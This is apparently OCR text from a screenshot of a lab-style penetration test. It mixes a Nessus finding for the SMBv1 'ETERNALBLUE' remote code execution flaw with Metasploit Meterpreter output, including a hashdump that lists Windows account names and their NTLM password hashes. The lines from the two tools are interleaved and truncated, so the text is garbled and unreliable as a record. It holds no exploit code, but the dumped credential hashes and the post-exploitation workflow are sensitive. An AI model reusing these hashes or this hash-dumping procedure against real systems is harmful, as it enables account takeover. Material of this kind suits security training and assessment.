 No users with password hints on this system
Project Network Scan / Plugin #97833
[*] Dumping password hashes ...
My Scans
Tom:500:aad3b435b51404eeaad3b435b51404ee:fff89ebf17152114b7d0044c03a35262:::
Vulnerabilities
Defaunt3:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Default1:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Default2:1000:aad3b435b51404eeaad3b435b51404ee:9fb0c7d2285960a47ef6a7712764354e:::
Patricia:1008:aad3b435b51404eeaad3b435b51404ee:03e9cbf2cb36b3ee8b41aa93ba3e2246:::
ndows SMB Server (4013389) (ETERNALBLU
Karla:1009:aad3b435b51404eeaad3b435b51404ee:1d5bacc3c8db8911d1a8ed7b3c8c4e52:::
Beth:1010:aad3b435b51404eeaad3b435b51404ee:5a125395edae1918a080f3a92bf2c5ad:::
Anthony:1011:aad3b435b51404eeaad3b435b51404ee:44ab28dd043cb59ebf0debf59a5cf329:::
Charlie:1012:aad3b435b51404eeaad3b435b51404ee:7b434fe184398eaf4facf0fd272be2d0:::
meterpreter > Interrupt: use the 'exit' command to quit
Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of cert
meterpreter > ls
An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted packet, to execute arbitrary code. (CVE-20
/usr/share/metasploit-framework/lib/rex/post/meterpreter/packet.rb:739: warning: Exception in finalizer #<Proc:0×00007fbc09758
istry_subsystem/registry_key.rb:38>